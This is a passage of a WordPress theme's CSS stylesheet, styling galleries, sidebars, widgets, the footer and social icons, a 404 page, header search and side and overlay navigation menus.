  max-width: 98%;
  margin: 1.2% auto 0;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

img {
  max-width: 100%;
  height: auto;
}


/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
  max-width: 100%;
}


/*--------------------------------------------------------------
 9.1 - Gallery
--------------------------------------------------------------*/

.gallery {
  margin-left: -15px;
  margin-right: -15px;
}

.gallery:before,
.gallery:after {
  content: " ";
  display: table;
}

.gallery:after {
  clear: both;
}

.gallery.gallery-columns-1 .gallery-item {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-2 .gallery-item {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-3 .gallery-item {
  position: relative;
  float: left;
  width: 33.33333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-4 .gallery-item {
  position: relative;
  float: left;
  width: 25%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-5 .gallery-item {
  position: relative;
  float: left;
  width: 20%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-6 .gallery-item {
  position: relative;
  float: left;
  width: 16.66667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-7 .gallery-item {
  position: relative;
  float: left;
  width: 14.28571%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-8 .gallery-item {
  position: relative;
  float: left;
  width: 12.5%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.gallery.gallery-columns-9 .gallery-item {
  position: relative;
  float: left;
  width: 11.11111%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}


/*--------------------------------------------------------------
10.0 - Page/Post Layouts
--------------------------------------------------------------*/

main#main {
  position: relative;
  min-height: 1px;
}

.content-sidebar-half-page main#main {
  position: relative;
  min-height: 1px;
}

.sidebar-content-half-page main#main {
  position: relative;
  min-height: 1px;
}

.full-width-page main#main,
.page-template-page-templateslanding-page-php main#main,
.page-template-page-templatessitemap-php main#main {
  position: relative;
  min-height: 1px;
}


/*@media (min-width: 992px) {
.full-width-page main#main, .page-template-page-templateslanding-page-php main#main, .page-template-page-templatessitemap-php main#main {
    float: left;
    width: 100%;
}
}*/

main#main.sitemap .sitemap-widgets {
  margin-left: -15px;
  margin-right: -15px;
}

main#main.sitemap .sitemap-widgets:before,
main#main.sitemap .sitemap-widgets:after {
  content: " ";
  display: table;
}

main#main.sitemap .sitemap-widgets:after {
  clear: both;
}

.page-template-page-templateslanding-page-php #top-menu-container,
.page-template-page-templateslanding-page-php #main-menu-container,
.page-template-page-templateslanding-page-php #sub-menu-container,
.page-template-page-templateslanding-page-php #footer-menu-container {
  display: none;
}


/*--------------------------------------------------------------
11.0 - Sidebar
--------------------------------------------------------------*/

.default-sidebar,
.gallery-sidebar,
.right-sidebar {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}


/*@media (min-width: 992px) {
.default-sidebar, .gallery-sidebar, .right-sidebar {
    float: left;
    width: 33.33333%;
}
}*/

#colophon-widget {
  margin-left: -15px;
  margin-right: -15px;
}

#colophon-widget:before,
#colophon-widget:after {
  content: " ";
  display: table;
}

#colophon-widget:after {
  clear: both;
}

.colophon-widget {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) {
  .colophon-widget {
    float: left;
    width: 100%;
  }

  .right-side-content {
    float: right;
  }
}

.home-widgets {
  margin-top: 40px;
}

.left-sidebar {
  position: relative;
  min-height: 1px;
}

.left-half-sidebar {
  position: relative;
  min-height: 1px;
}

.right-half-sidebar {
  position: relative;
  min-height: 1px;
}


/*--------------------------------------------------------------
12.0 - Widgets
--------------------------------------------------------------*/

#widgets,
main#main.sitemap .sitemap-widgets {
  margin-bottom: 20px;
}

#widgets:before,
main#main.sitemap .sitemap-widgets:before,
#widgets:after,
main#main.sitemap .sitemap-widgets:after {
  content: " ";
  display: table;
}

#widgets:after,
main#main.sitemap .sitemap-widgets:after {
  clear: both;
}

#widgets .widget-title,
main#main.sitemap .sitemap-widgets .widget-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
}

#widgets ul,
main#main.sitemap .sitemap-widgets ul {
  padding-left: 5px;
}

#widgets ul li,
main#main.sitemap .sitemap-widgets ul li {
  list-style: none;
}

.widget-wrapper {
  padding: 15px;
}

.widget_calendar #wp-calendar {
  width: 100%;
}

.widget_calendar #wp-calendar caption {
  margin-bottom: 20px;
}

.widget_calendar #wp-calendar thead tr th {
  padding-bottom: 10px;
  text-align: center;
}

.widget_calendar #wp-calendar tbody tr {
  border-bottom: 1px solid #555555;
}

.widget_calendar #wp-calendar tbody tr:last-child {
  border-bottom: none;
}

.widget_calendar #wp-calendar tbody tr td {
  text-align: center;
  padding: 5px;
}

.widget_calendar #wp-calendar tfoot tr td {
  padding-top: 10px;
}

.widget_search {
  margin-top: 15px;
}

.search-form {
  position: relative;
}

.search-form .search-field {
  position: relative;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.search-form .search-submit {
  position: relative;
  height: 34px;
  left: -4px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

#widgets.sidebar .widget-title {
  font-size: 22px;
  font-weight: bold;
  padding-bottom: 10px;
}

/*--------------------------------------------------------------
13.0 - Footer
--------------------------------------------------------------*/

#footer {
  margin-right: auto;
  margin-left: auto;
  margin-top: 0px;
  padding-top: 0;
  background-color: #141719;
  color: #999999;
}

#footer:before,
#footer:after {
  content: " ";
  display: table;
}

#footer:after {
  clear: both;
}

#footer-widgets-container {
  padding: 60px 0 40px;
}


/*--------------------------------------------------------------
13.1 - Footer widgets
--------------------------------------------------------------*/


/*#footer-widgets-container {
    margin-left: -15px;
    margin-right: -15px;
}*/

#footer-widgets-container:before,
#footer-widgets-container:after {
  content: " ";
  display: table;
}

#footer-widgets-container:after {
  clear: both;
}

#footer-widget {
  margin-bottom: 20px;
}

#footer-widget:before,
#footer-widget:after {
  content: " ";
  display: table;
}

#footer-widget:after {
  clear: both;
}

#footer-widget .footer-widget {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) {
  #footer-widget .footer-widget {
    float: left;
    width: 33.33333%;
  }
}

#footer-widget .footer-widget .widget-title {
  color: #999999;
}

#footer-widget .footer-widget ul {
  padding: 0;
}

#footer-widget .footer-widget ul li {
  list-style: none;
}


/*--------------------------------------------------------------
13.2 - Social icons
--------------------------------------------------------------*/

#menu-social-container {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #555555;
}

#menu-social-container:before,
#menu-social-container:after {
  content: " ";
  display: table;
}

#menu-social-container:after {
  clear: both;
}

#footer-menu-container {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}

@media (min-width: 992px) {
  #footer-menu-container {
    text-align: right;
  }
}

#social-icons-container {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}

@media (min-width: 992px) {
  #social-icons-container {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 992px) and (min-width: 992px) {
  #social-icons-container {
    float: left;
    width: 41.66667%;
  }
}

.social-icons {
  padding: 0;
}

@media (min-width: 992px) {
  .social-icons {
    float: right;
  }
}

.social-icons li {
  display: inline-block;
  height: 24px;
  width: 24px;
  list-style: none;
  margin-left: 5px;
}

.social-icons li a {
  color: #fff;
  display: block;
  width: 24px;
  height: 24px;
  font-size: 1.2em;
}

.social-icons li a:hover {
  opacity: 0.8;
}

.social-icons li.facebook-icon a:before {
  content: "\f09a";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.foursquare-icon a:before {
  content: "\f180";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.googleplus-icon a:before {
  content: "\f0d5";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.instagram-icon a:before {
  content: "\f16d";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.linkedin-icon a:before {
  content: "\f0e1";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.pinterest-icon a:before {
  content: "\f0d2";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.rss-icon a:before {
  content: "\f09e";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.stumbleupon-icon a:before {
  content: "\f1a4";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.twitter-icon a:before {
  content: "\f099";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.vimeo-icon a:before {
  content: "\f194";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons li.youtube-icon a:before {
  content: "\f167";
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


/*--------------------------------------------------------------
13.3 - Copyright & Powered
--------------------------------------------------------------*/

#footer-base {
  padding: 10px 0;
  background-color: #111111;
}

#footer-base:before,
#footer-base:after {
  content: " ";
  display: table;
}

#footer-base:after {
  clear: both;
}

#footer-base .copyright {
  position: relative;
  min-height: 1px;
  text-align: left;
  color: #333 !important;
  font-family: 'Montserrat-Regular', sans-serif !important;
  font-size: 14px !important;
  line-height: 1.64 !important;
  letter-spacing: 0.4px !important;
}

#footer-base .copyright .link-typ1 {
  color: #333 !important;
}

@media (max-width:575px) {
  .footer-container {
    flex-direction: column;
    align-content: center;
    align-items: center;
  }
}

@media (min-width: 992px) {
  #footer-base .copyright {
    text-align: left;
  }
}

#footer-base .scroll-top {
  display: none;
  /*display: block;*/
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}


/*--------------------------------------------------------------
14.0 - Extras
--------------------------------------------------------------*/


/* ALIGNMENT ===================*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}


/*--------------------------------------------------------------
15.0 - Accessibility
--------------------------------------------------------------*/

.screen-reader-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  z-index: 100000;
  /* Above WP toolbar */
  top: 5px;
  left: 5px;
  display: block;
  clip: auto !important;
  width: auto;
  height: auto;
  padding: 15px 23px 14px;
  text-decoration: none;
  color: #0138B7;
  border-radius: 3px;
  background-color: #f2f2f2;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
  font-size: 14px;
  font-weight: bold;
  line-height: normal;
}

.accessibile-label {
  font-size: 0;
  height: 1px;
  overflow: hidden;
  display: block;
}


/*--------------------------------------------------------------
16.0 - Plugin specific styles
--------------------------------------------------------------*/


/*--------------------------------------------------------------
16.2 - Jetpack
--------------------------------------------------------------*/


/*
 *Infinite scroll
 */


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */

.infinity-end.neverending .site-footer {
  display: block;
}

#infinite-footer .container,
#infinite-footer .content-area,
#infinite-footer #featured-area,
#infinite-footer .home-widgets,
#infinite-footer #footer #footer-wrapper,
#footer #infinite-footer #footer-wrapper {
  width: 1170px;
}


/*==========================================================================================*/


/*********************
    Header
**********************/

@media(max-width:767px) {
  #logo img {
    max-width: 140px;
  }
}

@media(max-width:480px) {
  #logo img {
    max-width: 124px;
  }
}


/*******************
    Breadcrumb
*******************/

.breadcrumb-list,
#breadcrumbs {
  padding: 20px 0 10px;
  margin-bottom: 0;
}

.breadcrumb {
  padding: 0;
  background: none;
  margin-bottom: 0;
}

/*********************
    Search Form
*********************/

.searchform {
  position: relative;
  display: inline-block;
}

.searchform .search-field {
  padding-right: 30px;
  border: 1px solid #c5c5c5;
  box-shadow: none;
}

.searchform .search-icon {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
}

.searchform label {
  margin-bottom: 0;
}


/****************
    Middlebar
******************/

.cycloneslider {
  margin-bottom: 0 !important;
}

.cycloneslider-template-dark .cycloneslider-pager {
  bottom: 15px !important;
}

.cycloneslider-template-dark .cycloneslider-pager span {
  box-shadow: none !important;
  background: #CCC !important;
}

.cycloneslider-template-dark .cycloneslider-pager span.cycle-pager-active {
  background: #FFF !important;
}


/***************
    Footer
****************/

footer .widget-title .widget-header {
  color: rgba(255, 255, 255, 0.8);
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0 20px;
}

#footer .footer-widget.footer-widget1 .widget-title .widget-header {
  margin: 0 0px 19px 0 !important;
  font-family: ''Montserrat'-Bold', sans-serif !important;
  font-size: 27px !important;
  font-weight: bold !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 0.89 !important;
  letter-spacing: 1.8px !important;
  color: #333 !important;
}

#footer .footer-widget.footer-widget1 .textwidget {
  margin: 19px 0 0;
  font-family: 'Montserrat-Regular', sans-serif;
  font-size: 15px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: 0.43px;
  color: #333;
}

#footer-widgets-container ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

#footer-widgets-container .widget_nav_menu {
  margin-bottom: 30px !important;
}

#footer-widgets-container .widget_nav_menu:last-child {
  margin: 0 !important;
}

#footer-widgets-container ul li {
  display: block;
  margin-bottom: 8px;
  padding-bottom: 8px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

#footer-widgets-container ul li:last-child {
  border-bottom: none;
}

#footer-widgets-container a {
  color: rgba(255, 255, 255, 0.6);
}

#footer-widgets-container a:hover {
  text-decoration: none;
  color: #ea1d63;
}

.page-template-page-templatesfull-width-fluid-page-php #footer {
  margin-top: 0;
}

@media (min-width: 768px) and (max-width: 2000px) {
  .widget-header {
    pointer-events: none;
  }
}

/* Footer Widget */

.footer-widget {
  margin-bottom: 30px;
}

@media(max-width:767px) {
  #footer-widgets-container .widget_nav_menu {
    margin-bottom: 0 !important;
  }

  #footer-widgets-container {
    padding: 0;
  }

  .footer-widget {
    margin-bottom: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .footer-widget .widget-title {
    position: relative;
    cursor: pointer;
  }

  footer .footer-widget .widget-title .widget-header {
    margin-bottom: 0;
    padding: 15px 0;
    font-size: 14px;
    line-height: normal;
  }

  .ft-toggle-arrow {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 23px;
    text-rendering: auto;
    position: absolute;
    right: 5px;
    top: 20px;
    cursor: pointer;
  }

  .ft-toggle-arrow::before {
    content: "\f107";
  }

  .active .ft-toggle-arrow::before {
    content: "\f106";
  }

  .footer-widget.active {
    padding-bottom: 10px;
  }

  footer .col-sm-4:last-child .footer-widget:last-child {
    border-bottom: none;
    margin-top: 50px;
  }
}


/*****************************
    Sitemap Page
********************************/

ul.sitemap-menu {
  list-style-type: none;
}

ul.sitemap-menu > li {
  margin-bottom: 10px;
}

ul.sitemap-menu li > a {
  font-size: 16px;
  color: #333;
}

ul.sitemap-menu li > a:hover {
  color: #ea1d63;
  text-decoration: none;
}

ul.sitemap-menu li a:before {
  content: "\f101";
  font-family: FontAwesome;
  display: inline-block;
  margin-right: 5px;
}

ul.sitemap-menu li ul {
  padding-top: 8px;
}

ul.sitemap-menu li ul li {
  margin-bottom: 5px;
}

ul.sitemap-menu li ul li a {
  color: #333;
  font-size: 15px;
}

ul.sitemap-menu li ul li a:hover {
  color: #ea1d63;
  text-decoration: none;
}

ul.sitemap-menu li ul li a:before {
  content: "\f105";
  font-family: FontAwesome;
  display: inline-block;
  margin-right: 5px;
}

ul.sitemap-menu {
  margin: 0;
  padding: 0;
}

ul.sitemap-menu li ul {
  padding-left: 25px;
}

ul.sitemap-menu .sub-menu {
  list-style-type: none;
}


/*****************
    Widgets
******************/


/* Search Widget Header */

header .widget p {
  margin-bottom: 0;
}

header .widget_search {
  margin-top: 0px;
}

header .header-right-widget {
  display: inline-block;
  vertical-align: middle;
  margin-left: 30px;
}

header .searchform .search-field {
  min-width: 350px;
  height: 36px;
  line-height: 36px;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}


/* Search Widget Footer */

footer .widget_search {
  text-align: left;
}

footer.widget_search label {
  width: 76%;
}

footer .search-form .search-field {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #555;
}

footer .search-form .search-field:focus {
  box-shadow: none;
  border-bottom: 1px solid #555;
}

footer .search-form .search-submit {
  background-color: #ea1d63;
  border: none;
}

footer .search-form .search-submit:hover {
  background-color: #ea1d63;
}


/************************
    Button Types
************************/

.btn-typ1 {
  display: inline-block;
  background-color: #ea1d63;
  border: none;
  box-shadow: none;
  color: #FFF;
  padding: 0 20px;
  height: 36px;
  line-height: 36px;
  text-transform: uppercase;
}

.btn-typ1:hover {
  background-color: #141719;
  color: #FFF;
  text-decoration: none;
}

.btn-typ2 {
  display: inline-block;
  background-color: #ea1d63;
  border: none;
  box-shadow: none;
  color: #FFF;
  padding: 0 20px;
  height: 36px;
  line-height: 36px;
  text-transform: uppercase;
}


/**********************
    Error 404 Page
***********************/

.error404 .page-content {
  text-align: center;
  max-width: 900px;
  background: rgba(153, 153, 153, 0.1);
  margin: 0 auto;
  padding: 30px;
  -webkit-box-shadow: 5px 5px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 5px 5px 20px 0 rgba(0, 0, 0, 0.1);
}

.title-404 {
  color: #333;
  font-size: 22px;
  text-align: center;
}

.s-404 {
  border: 0px solid #ea1d63;
  border-radius: 50%;
  display: inline-block;
  font-family: 'Montserrat-Bold', sans-serif ;
  font-size: 80px;
  height: 150px;
  line-height: 130px;
  padding: 10px;
  width: 150px;
}

.not-found {
  display: block;
  font-size: 22px;
  margin-top: 20px;
}

.home-link {
  font-weight: normal;
  text-align: center;
}

.home-link a {
  text-decoration: underline;
  color: #ea1d63;
}

.home-link a:hover {
  color: #333;
}


/*======================================================================================*/

/*********************
    WPML
**********************/

.wpml-ls-legacy-dropdown {
  width: 118px;
  text-align: left;
  font-size: 12px;
  margin-left: 20px;
}

.top-right-widget-wrapper {
  text-align: right;
}

.top-right-widget {
  display: inline-block;
}


/********************
    Common Header
**********************/

.slick-slide {
  outline: none;
}

.section-label.label {
  position: absolute;
  left: 0;
  top: -30px;
  border-radius: 0;
  display: inline-block;
  line-height: normal;
}


/*****************
    Link Types
*****************/

.link-typ1 {
  color: #ea1d63;
}

.link-typ1:hover {
  color: #ea1d63;
  text-decoration: underline;
}


/*********************************************
    Header Search with Expand and Collapse.
*******************************************/

#search-open {
  color: #222;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  margin-left: 15px;
}

.header-search {
  position: absolute;
  top: 55px;
  right: 15px;
  background: #fff;
  border-top: 1px solid #eee;
  z-index: 99999;
  display: none;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
  padding: 10px;
}

.header-search .searchform {
  display: block;
}

header .header-search .searchform .search-field {
  min-width: 1px;
  width: 300px;
  background-color: #F2F2F2;
  border: none;
  padding: 10px;
  font-weight: normal;
  -webkit-appearance: none;
}

header .header-search .searchform .search-field:focus {
  box-shadow: none;
}

.header-search label {
  margin-bottom: 0;
  display: block;
}


/********************
    Side header Menu
*********************/

.logo-sideheader #secondary-header {
  margin-top: 16px;
  padding-top: 0;
}

.header-side-menu {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
}

.header-side-menu #main-menu-container {
  background-color: transparent;
}

.header-side-menu #main-navigation .main-nav > ul > li > ul > li.menu-item-has-children::after {
  color: #333;
}

.header-side-menu #main-navigation .main-nav > ul > li > ul > li > a {
  padding-right: 10px;
}

.header-side-menu #mobile-nav-button {
  background-color: transparent;
  padding: 0;
  line-height: 0;
}

.header-side-menu #mobile-nav-button::before {
  color: #ea1d63;
  font-size: 31px;
}


/*************************************
                footer
************************************/
#footer .scroll-top {
  bottom: -20px;
  position: fixed;
  right: 50%;
  text-align: center;
  z-index: 250;
  transform: translateX(50%);
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  display: inline-block;
}

#footer .back-to-top {
  position: relative;
}

#footer .fa-chevron-up {
  position: absolute;
  top: 3px;
  left: 10px;
}

#footer .scroll-top a {
  background: #6c316a none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 6px;
  box-sizing: border-box;
  color: #fff;
  display: inline-block;
  height: 35px;
  line-height: 28px;
  outline: medium none;
  text-align: center;
  width: 35px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

#footer .scroll-top a:hover {
  color: #fff;
  border-color: #fff;
  background: #00AE58;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

@media(max-width:767px) {
  #footer {
    margin-top: 0px !important;
  }
}

@media(min-width:992px) {

  /*****************
    Side Menu
*****************/
  .header-side-menu #main-navigation .main-nav > ul > li > a {
    color: #333;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    line-height: normal;
  }

  .header-side-menu #main-navigation .main-nav > ul > li {
    margin: 0 15px;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > a:hover,
  .header-side-menu #main-navigation .main-nav > ul > li:hover > a,
  .header-side-menu #main-navigation .main-nav > ul > li:hover > a:hover {
    color: #00AE58;
  }

  .header-side-menu #main-navigation .main-nav ul li > ul {
    background-color: transparent;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > ul {
    padding-top: 0;
  }

  .header-side-menu #main-navigation .main-nav ul > li ul li {
    background-color: #00AE58;
    padding: 0 8px;
    border: 0px solid #ddd;
    border-top: none;
  }

  .header-side-menu #main-navigation .main-nav ul > li ul li:first-child {
    border-top: 1px solid #EEE;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > ul > li:first-child {
    border-top: 0px solid #00AE58;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > ul > li > a,
  .header-side-menu #main-navigation .main-nav > ul > li > ul > li > ul > li > a {
    display: block;
    font-size: 13px;
    font-family: 'Montserrat';
    letter-spacing: 1.63px;
    text-transform: uppercase;
    padding: 18px 0px;
    color: #fff;
    line-height: normal;
    margin: 0;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > ul > li > a:hover,
  .header-side-menu #main-navigation ul li.current-menu-item > ul.sub-menu li.current-menu-item a,
  .header-side-menu #main-navigation ul li.current-page-ancestor > ul.sub-menu li.current-menu-item a,
  .header-side-menu #main-navigation ul li.current-page-ancestor > ul.sub-menu li.current-page-ancestor a,
  .header-side-menu #main-navigation .main-nav > ul > li > ul > li > ul > li > a:hover {
    border-bottom: 2px solid #fff;
    padding-bottom: 8px;
  }
}

@media(min-width:1199px) {
  .header-side-menu #main-navigation .main-nav > ul > li {
    margin: 0 14px;
  }

  .header-side-menu #main-navigation .main-nav ul > li ul li {
    padding: 0 20px;
  }
}

@media(max-width:1199px) {
  .header-side-menu #main-navigation .main-nav > ul > li {
    margin: 0 5px;
  }

  #main-navigation .main-nav ul li > ul {
    min-width: 140px;
  }

  /* Main Menu */
  #search-open {
    margin-left: 8px;
  }
}

@media(max-width:991px) {
  #secondary-header {
    padding-top: 10px;
  }

  .logo-sideheader #secondary-header {
    margin-top: 8px;
  }

  .header-side-menu #main-navigation .main-nav > ul {
    position: absolute;
    right: 0;
    top: 100%;
    padding: 0;
    z-index: 9999;
    min-width: 280px;
    border-top: 3px solid #ea1d63;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.4);
  }

  .header-side-menu #main-navigation .main-nav > ul {
    top: 61px;
  }

  .header-side-menu #main-menu-container {
    margin-top: 0;
  }

  .header-side-menu #main-navigation .main-nav ul li a {
    color: #333;
    padding: 8px 15px;
    font-size: 15px;
    text-transform: uppercase;
  }

  .header-side-menu #main-navigation .main-nav ul.sub-menu li a {
    text-transform: none;
    padding: 5px 10px !important;
  }

  .header-side-menu #main-navigation .main-nav ul li a:hover,
  .header-side-menu #main-navigation ul li.current-menu-item > a,
  .header-side-menu #main-navigation ul li.current-menu-ancestor > a {
    color: #00AE58;
  }

  .header-side-menu #main-navigation ul li {
    border-top: 1px solid #eee;
    background: #fff;
  }

  .header-side-menu #main-navigation .main-nav .menu li .menu_arrow::after {
    color: #fff;
  }

  .header-side-menu #main-navigation .main-nav li.menu-item-has-children > ul {
    background-color: rgba(0, 0, 0, 0.03);
  }

  /* WPML */
  .wpml-ls-legacy-dropdown {
    margin-left: 12px;
  }

  .header-search {
    top: 62px;
  }
}

@media(max-width:767px) {
  .top-right-widget-wrapper {
    text-align: center;
    margin-bottom: 0px;
  }

  .top-left-widget ul.menu,
  .top-right-widget {
    text-align: center;
    margin-bottom: 10px;
  }

  .header-side-menu #main-navigation .main-nav > ul {
    top: 55px;
  }

  .header-search {
    top: 57px;
    right: 0;
    padding: 5px;
  }

  header .header-search .searchform .search-field {
    width: 280px;
  }

  #site-branding {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media(max-width:480px) {
  .header-side-menu #main-navigation .main-nav > ul {
    right: -44px;
  }
}


/************************
    Overlay Menu
*************************/

@media(min-width:992px) {
  #trigger-overlay {
    display: none;
  }

  .overlay-close {
    display: none;
  }
}

@media(max-width:991px) {

  /* Overlay style */
  .menu-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.9);
  }

  #trigger-overlay {
    padding: 0;
    background: none;
    border: none;
    box-shadow: none;
    font-size: 31px;
  }

  /* Overlay closing cross */
  .menu-overlay .overlay-close {
    width: 25px;
    height: 25px;
    position: absolute;
    right: 20px;
    top: 20px;
    overflow: hidden;
    border: none;
    background: url(images/cross.png) no-repeat center center;
    text-indent: 200%;
    color: transparent;
    outline: none;
    z-index: 100;
  }

  /* Menu style */
  .menu-overlay nav {
    text-align: center;
    position: relative;
    top: 50%;
    height: 60%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .menu-overlay ul {
    list-style: none;
    padding: 0;
    margin: 0 auto;
    display: inline-block;
    height: 100%;
    position: relative;
  }

  .menu-overlay ul li {
    display: block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }

  .menu-overlay ul li a {
    font-size: 54px;
    font-weight: 300;
    display: block;
    color: #fff;
    -webkit-transition: color 0.2s;
    transition: color 0.2s;
  }

  .menu-overlay ul li a:hover,
  .menu-overlay ul li a:focus {
    color: #f0f0f0;
  }

  /* Effects */
  .overlay-scale {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
  }

  .overlay-scale.open {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    z-index: 999;
  }

  .header-side-menu #main-navigation .menu-overlay .main-nav > ul {
    display: block;
    position: relative;
    right: auto;
    top: auto;
    border: none;
